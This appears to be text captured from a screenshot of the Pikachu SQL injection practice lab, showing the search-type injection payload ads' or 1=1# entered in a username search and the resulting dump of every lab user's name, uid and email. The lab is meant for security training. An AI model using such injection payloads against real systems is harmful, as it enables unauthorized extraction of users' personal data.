 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
ads' or 1=1#
搜索
用户名中含有ads' or 1=1#的结果如下：
username：vince
uid:1
email is: GUET@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
n)
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com